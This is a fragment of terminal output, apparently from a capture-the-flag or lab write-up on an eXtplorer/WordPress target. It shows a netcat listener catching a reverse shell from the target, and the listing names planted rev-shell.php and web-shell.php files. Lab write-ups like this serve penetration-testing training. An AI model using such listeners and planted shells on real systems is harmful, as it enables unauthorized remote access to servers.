 ┌──(cadet㉿kali)-[~/PG/Linux/extplorer]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.152] from (UNKNOWN) [192.168.236.16] 58636
SOCKET: Shell has connected! PID: 4163
ls
filemanager
index.php
license.txt
readme.html
rev-shell.php
web-shell.php
wordpress
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php